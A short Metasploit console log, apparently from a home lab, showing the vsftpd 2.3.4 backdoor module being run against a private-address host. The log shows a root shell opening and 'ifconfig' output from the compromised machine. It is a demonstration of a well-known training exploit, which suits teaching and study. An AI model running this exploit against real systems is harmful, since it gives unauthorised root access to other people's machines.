 msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.150.2:36685 -> 192.168.150.3:6200) at 2015-05-31 20:32:18 -0400
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:b2:58:f0
          inet addr:192.168.76.136  Bcast:192.168.76.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:feb2:58f0/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:706 errors:0 dropped:0 overruns:0 frame:0
          TX packets:771 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:146166 (142.7 KB)  TX bytes:144057 (140.6 KB)
          Interrupt:19 Base address:0x2000
eth1      Link encap:Ethernet  HWaddr 00:0c:29:b2:58:fa
          inet addr:192.168.150.3  Bcast:192.168.150.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:feb2:58fa/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1